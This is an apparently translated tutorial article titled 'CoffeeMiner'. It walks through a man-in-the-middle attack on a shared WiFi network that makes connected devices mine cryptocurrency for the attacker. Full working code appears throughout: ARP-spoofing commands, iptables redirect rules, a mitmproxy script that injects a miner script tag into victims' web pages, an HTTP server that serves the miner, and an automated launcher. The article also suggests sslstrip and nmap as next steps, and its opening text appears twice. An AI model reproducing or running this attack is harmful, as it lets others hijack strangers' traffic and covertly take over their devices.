CoffeeMiner: hacking WiFi to embed a crypto miner in HTML pages
Warning: this article and the project are for educational purposes only.
 A few weeks ago, I read about this case of Starbucks , where hackers hacked laptops on a WiFi network to mine cryptocurrency on them. And I thought it might be interesting to launch an attack in a different way.
A few weeks ago, I read about this case of Starbucks , where hackers hacked laptops on a WiFi network to mine cryptocurrency on them. And I thought it might be interesting to launch an attack in a different way.
The purpose of this article is to explain how to conduct an MITM (man in the middle) attack in order to inject certain JavaScript code into HTML pages in order to force all devices connected to WiFi to mine cryptocurrency for the attacker.
')
The task is to create a script that conducts an autonomous attack on the WiFi network. This is what we called CoffeeMiner , since attacks of this type can be carried out in a cafe.
We consider a situation in which there are several machines connected to the WiFi network, and the attacker with CoffeeMiner intercepts traffic between users and the router.

The real situation is a WiFi router with connected laptops and smartphones. We checked the script in this situation from the real world - and it works. But for this article we will examine in more detail how to install it in a virtual environment.
To implement this virtual script, we will use VirtualBox .
First you need to download some Linux disk image and install it on the VirtualBox machine. In this example, we will use Kali Linux images.
After downloading the ISO image, we prepare three VBox machines with the installed Linux image.
To configure the described scenario, you need to prepare machines that perform the following roles:

When performing an attack, the situation will be as follows:

For each machine we use the following configuration:
The first step is to understand how the MITM attack is performed.
From Wikipedia :
“In computer networks, ARP-spoofing (ARP cache poisoning or ARP poison routing) is a technique when an attacker sends (counterfeit) messages to the local network via the Address Resolution Protocol (ARP). In general, the goal is to bind the attacker's MAC address to another host’s IP address, such as the default gateway, so any traffic for that IP address will be directed to the attacker instead. ”
For the implementation of an ARP-spoofing attack, we will use the dsniff library.
Mitmproxy is a program for analyzing and editing traffic that passes through a host. We will use it to embed javascript into html pages.
For simplicity, we embed a single line of code into HTML pages. This line of code starts the crypto miner:
When we intercepted the victim’s traffic, we can inject our script into it. For implementation we use mitmproxy API:
As we saw, the injector adds one line to the HTML pages, with a call to our crypto miner in JavaScript. So you need to place the script file on the HTTP server.
In order to issue a script of the crypto miner, we will launch the HTTP server on the attacker's machine. For this we use the python library 'http.server':
The above code is a simple HTTP server that is sent to the victims by our crypto liner when they request it.
The JavaScript miner will be placed in the / miner_script directory. In our case, the CoinHive JavaScript miner is used .
CoinHive is a JavaScript miner for Monero cryptocurrency (XMR). You can add it to the site and use the CPU computing resources on users' computers to calculate hashes using the Cryptonight PoW algorithm, which is used to mine Monero using the CryptoNote protocol.
The use of the CoinHive miner makes sense if the user stays on the webpage for a relatively long time. So, for example, for a site with average sessions of 40 seconds, it does not make much sense.
Since we are implementing a miner for absolutely all pages, the miner will work on the computers of victims for a long time.

The main task is to link all the described concepts into one autonomous installation. This will be CoffeeMiner.
The point is that one CoffeeMiner script performs an ARP-spoofing attack and installs a mitmproxy to embed a CoinHive crypto miner in the HTML pages of the victims.
First you need to configure ip_forwarding and IPTABLES so that the attacker's machine works as a proxy:
To carry out an ARP-spoofing attack for all the victims, we prepare the file 'victims.txt' with the IP addresses of all the victims. We read these addresses in several lines in Python (as well as the IP address of the gateway) - and conduct an ARP-spoofing attack for each victim's IP address.
After that, it remains to start the HTTP server:
And now you can run mitmproxy through injector.py:
Now we have combined all the above concepts into a single coffeeMiner.py script:
As well as the injector.py script:
And to launch an attack, all you have to do is to run the following command:
For the demonstration, we use a virtual script with VirtualBox, as described above.
If we want to carry out an attack manually, then we need the following consoles:

Then, when the ARP-spoofing attack is completed, and the injector and HTTP server are ready to launch, we can go to the victim's virtual machine and open some website. The victim’s traffic will go through the attacker's computer and activate the injector:

As a result, on all the HTML pages that the victim views, there will be HTML lines of code that the attacker has injected.
On the following videos you can see all the steps of the operation using the coffeeMiner.py script:
As we have seen, such an attack is easy to carry out. And an autonomous attack on the WiFi network can be carried out.
There is another thought that in a real WiFi network it is better to use a powerful WiFi antenna to better cover the entire physical space.
The main goal of this work is to conduct an autonomous attack, but we still need to edit the victims.txt file with the IP addresses of the victims. In the next version, you can add the Nmap offline scan feature to add detected IP addresses to the CoffeeMiner list of victims. Another possible feature is the addition of sslstrip to ensure the introduction of an additional line of code even on the pages of sites that the user requests via HTTPS.
The full code is available in the GitHub repository .
Warning: this article and the project are for educational purposes only.
 A few weeks ago, I read about this case of Starbucks , where hackers hacked laptops on a WiFi network to mine cryptocurrency on them. And I thought it might be interesting to launch an attack in a different way.
A few weeks ago, I read about this case of Starbucks , where hackers hacked laptops on a WiFi network to mine cryptocurrency on them. And I thought it might be interesting to launch an attack in a different way.The purpose of this article is to explain how to conduct an MITM (man in the middle) attack in order to inject certain JavaScript code into HTML pages in order to force all devices connected to WiFi to mine cryptocurrency for the attacker.
')
The task is to create a script that conducts an autonomous attack on the WiFi network. This is what we called CoffeeMiner , since attacks of this type can be carried out in a cafe.
1. Scenario
We consider a situation in which there are several machines connected to the WiFi network, and the attacker with CoffeeMiner intercepts traffic between users and the router.

1.1 Scenario configuration
The real situation is a WiFi router with connected laptops and smartphones. We checked the script in this situation from the real world - and it works. But for this article we will examine in more detail how to install it in a virtual environment.
To implement this virtual script, we will use VirtualBox .
First you need to download some Linux disk image and install it on the VirtualBox machine. In this example, we will use Kali Linux images.
After downloading the ISO image, we prepare three VBox machines with the installed Linux image.
To configure the described scenario, you need to prepare machines that perform the following roles:
- Victim
- A machine that connects to the router and browses the web.
- Intruder
- The machine where CoffeeMiner is launched and the MITM attack is performed.
- Router / Gateway
- Works as a normal gateway.

When performing an attack, the situation will be as follows:

For each machine we use the following configuration:
- Victim
- network adapter:
- eth0: Host-only Adapter
- / etc / network / interfaces:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 10.0.2.10
netmask 255.255.255.0
gateway 10.0.2.15
- network adapter:
- Intruder
- network adapter:
- eth0: Host-only Adapter
- / etc / network / interfaces:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet static
address 10.0.2.20
netmask 255.255.255.0
gateway 10.0.2.15
- network adapter:
- Router / Gateway
- network adapter:
- eth0: Bridged Adapter
- eth1: Host-only Adapter
- / etc / network / interfaces:
auto lo
iface lo inet loopback
auto eth0
iface eth0 inet dhcp
auto eth1
iface eth1 inet static
address 10.0.2.15
netmask 255.255.255.0
- network adapter:
2. CoffeeMiner, code parsing
2.1. ARP-spoofing
The first step is to understand how the MITM attack is performed.
From Wikipedia :
“In computer networks, ARP-spoofing (ARP cache poisoning or ARP poison routing) is a technique when an attacker sends (counterfeit) messages to the local network via the Address Resolution Protocol (ARP). In general, the goal is to bind the attacker's MAC address to another host’s IP address, such as the default gateway, so any traffic for that IP address will be directed to the attacker instead. ”
For the implementation of an ARP-spoofing attack, we will use the dsniff library.
arpspoof -i interface -t ipVictim ipGateway
arpspoof -i interface -t ipGateway ipVictim2.2. mitmproxy
Mitmproxy is a program for analyzing and editing traffic that passes through a host. We will use it to embed javascript into html pages.
For simplicity, we embed a single line of code into HTML pages. This line of code starts the crypto miner:
<script src="http://httpserverIP:8000/script.js"></script> 2.3. Implementation
When we intercepted the victim’s traffic, we can inject our script into it. For implementation we use mitmproxy API:
from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow) -> None: if self.path: html = BeautifulSoup(flow.response.content, "html.parser") print(self.path) print(flow.response.headers["content-type"]) if flow.response.headers["content-type"] == 'text/html': script = html.new_tag( "script", src=self.path, type='application/javascript') html.body.insert(0, script) flow.response.content = str(html).encode("utf8") print("Script injected.") def start(): parser = argparse.ArgumentParser() parser.add_argument("path", type=str) args = parser.parse_args() return Injector(args.path) 2.4. HTTP server
As we saw, the injector adds one line to the HTML pages, with a call to our crypto miner in JavaScript. So you need to place the script file on the HTTP server.
In order to issue a script of the crypto miner, we will launch the HTTP server on the attacker's machine. For this we use the python library 'http.server':
#!/usr/bin/env python import http.server import socketserver import os PORT = 8000 web_dir = os.path.join(os.path.dirname(__file__), 'miner_script') os.chdir(web_dir) Handler = http.server.SimpleHTTPRequestHandler httpd = socketserver.TCPServer(("", PORT), Handler) print("serving at port", PORT) httpd.serve_forever() The above code is a simple HTTP server that is sent to the victims by our crypto liner when they request it.
The JavaScript miner will be placed in the / miner_script directory. In our case, the CoinHive JavaScript miner is used .
2.5. Cryptomineer CoinHive
CoinHive is a JavaScript miner for Monero cryptocurrency (XMR). You can add it to the site and use the CPU computing resources on users' computers to calculate hashes using the Cryptonight PoW algorithm, which is used to mine Monero using the CryptoNote protocol.
The use of the CoinHive miner makes sense if the user stays on the webpage for a relatively long time. So, for example, for a site with average sessions of 40 seconds, it does not make much sense.
Since we are implementing a miner for absolutely all pages, the miner will work on the computers of victims for a long time.

3. CoffeeMiner, integrating everything together
The main task is to link all the described concepts into one autonomous installation. This will be CoffeeMiner.
The point is that one CoffeeMiner script performs an ARP-spoofing attack and installs a mitmproxy to embed a CoinHive crypto miner in the HTML pages of the victims.
First you need to configure ip_forwarding and IPTABLES so that the attacker's machine works as a proxy:
echo 1 > /proc/sys/net/ipv4/ip_forward
iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE
iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080To carry out an ARP-spoofing attack for all the victims, we prepare the file 'victims.txt' with the IP addresses of all the victims. We read these addresses in several lines in Python (as well as the IP address of the gateway) - and conduct an ARP-spoofing attack for each victim's IP address.
# get gateway_ip gateway = sys.argv[1] print("gateway: " + gateway) # get victims_ip victims = [line.rstrip('\n') for line in open("victims.txt")] print("victims:") print(victims) # run the arpspoof for each victim, each one in a new console for victim in victims: os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &") os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &") After that, it remains to start the HTTP server:
> python3 httpServer.pyAnd now you can run mitmproxy through injector.py:
> mitmdump -s 'injector.py http://httpserverIP:8000/script.js'3.1. CoffeeMiner, the final script
Now we have combined all the above concepts into a single coffeeMiner.py script:

import os import sys #get gateway_ip (router) gateway = sys.argv[1] print("gateway: " + gateway) # get victims_ip victims = [line.rstrip('\n') for line in open("victims.txt")] print("victims:") print(victims) # configure routing (IPTABLES) os.system("echo 1 > /proc/sys/net/ipv4/ip_forward") os.system("iptables -t nat -A POSTROUTING -o eth0 -j MASQUERADE") os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 80 -j REDIRECT --to-port 8080") os.system("iptables -t nat -A PREROUTING -p tcp --destination-port 443 -j REDIRECT --to-port 8080") # run the arpspoof for each victim, each one in a new console for victim in victims: os.system("xterm -e arpspoof -i eth0 -t " + victim + " " + gateway + " &") os.system("xterm -e arpspoof -i eth0 -t " + gateway + " " + victim + " &") # start the http server for serving the script.js, in a new console os.system("xterm -hold -e 'python3 httpServer.py' &") # start the mitmproxy os.system("~/.local/bin/mitmdump -s 'injector.py http://10.0.2.20:8000/script.js' -T") As well as the injector.py script:
from bs4 import BeautifulSoup from mitmproxy import ctx, http import argparse class Injector: def __init__(self, path): self.path = path def response(self, flow: http.HTTPFlow) -> None: if self.path: html = BeautifulSoup(flow.response.content, "html.parser") print(self.path) print(flow.response.headers["content-type"]) if flow.response.headers["content-type"] == 'text/html': print(flow.response.headers["content-type"]) script = html.new_tag( "script", src=self.path, type='application/javascript') html.body.insert(0, script) flow.response.content = str(html).encode("utf8") print("Script injected.") def start(): parser = argparse.ArgumentParser() parser.add_argument("path", type=str) args = parser.parse_args() return Injector(args.path) And to launch an attack, all you have to do is to run the following command:
> python3 coffeeMiner.py RouterIP4. Demo
For the demonstration, we use a virtual script with VirtualBox, as described above.
If we want to carry out an attack manually, then we need the following consoles:

Then, when the ARP-spoofing attack is completed, and the injector and HTTP server are ready to launch, we can go to the victim's virtual machine and open some website. The victim’s traffic will go through the attacker's computer and activate the injector:

As a result, on all the HTML pages that the victim views, there will be HTML lines of code that the attacker has injected.

4.1. Demo video
On the following videos you can see all the steps of the operation using the coffeeMiner.py script:
- VirtualBox demo:
- Real WiFi network with connected laptops:
Conclusion
As we have seen, such an attack is easy to carry out. And an autonomous attack on the WiFi network can be carried out.
There is another thought that in a real WiFi network it is better to use a powerful WiFi antenna to better cover the entire physical space.
The main goal of this work is to conduct an autonomous attack, but we still need to edit the victims.txt file with the IP addresses of the victims. In the next version, you can add the Nmap offline scan feature to add detected IP addresses to the CoffeeMiner list of victims. Another possible feature is the addition of sslstrip to ensure the introduction of an additional line of code even on the pages of sites that the user requests via HTTPS.
The full code is available in the GitHub repository .
Warning: this article and the project are for educational purposes only.
Source: https://habr.com/ru/post/347144/
All Articles